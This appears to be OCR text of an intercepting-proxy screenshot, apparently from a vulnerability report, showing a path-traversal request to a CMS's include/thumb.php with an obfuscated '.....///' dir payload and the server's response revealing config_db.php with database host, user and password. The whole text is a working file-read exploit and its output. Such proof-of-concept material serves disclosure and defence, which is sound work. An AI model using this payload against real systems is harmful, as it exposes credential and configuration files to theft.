 Request
Pretty Raw Hex \n
1 GET /www.b.com/include/thumb.php ?dir=
.....///http\.....//\config\config_db.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Sec-Fetch-Dest : document
10 Sec-Fetch-Mode : navigate
11 Sec-Fetch-Site : none
12 Sec-Fetch-User : ?1
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Feb 2023 10:59:05 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By : PHP/5.5.9
5 Connection : close
6 Content-Type : image/jpeg
7 Content-Length : 382
8
9 <?php
10 /*
11 con_db_host = "localhost"
12 con_db_port = "3306"
13 con_db_id = "www_b_com"
14 con_db_pass = "www_b_com"
15 con_db_name = "www_b_com"
16 tablepre = "met_"
17 db_charset = "utf8";
18 */
19 ?>